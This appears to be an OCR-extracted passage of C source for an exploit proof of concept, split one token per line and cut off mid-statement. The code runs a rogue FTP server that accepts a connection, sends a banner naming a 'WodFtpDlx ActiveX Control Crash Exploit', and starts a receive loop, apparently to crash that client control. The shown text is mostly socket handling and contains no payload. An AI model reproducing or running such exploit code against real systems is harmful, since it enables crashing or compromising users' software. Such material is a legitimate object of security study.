
printf
(
"Opening the FTP port and 
waiting for connections...\r\n"
)
;
	client 
=
accept
(
sock
,
(
struct
sockaddr
*
)
&
client_addr
,
&
lun
)
;
printf
(
"Client connected from IP: 
%s\r\n\r\n"
,
inet_ntoa
(
client_addr
.
sin_addr
)
)
;
strcpy
(
mess
,
"220 WodFtpDlx ActiveX 
Control Crash Exploit\r\n"
)
;
	n
=
send
(
client
,
 mess
,
strlen
(
mess
)
,
0
)
;
if
(
n 
<
0
)
{
printf
(
"Error in send()\r\n"
)
;
return
-
1
;
}
while
(
wait 
==
 TRUE
)
{
Sleep
(
800
)
;
		n 
=
recv
(
client
,
 received
,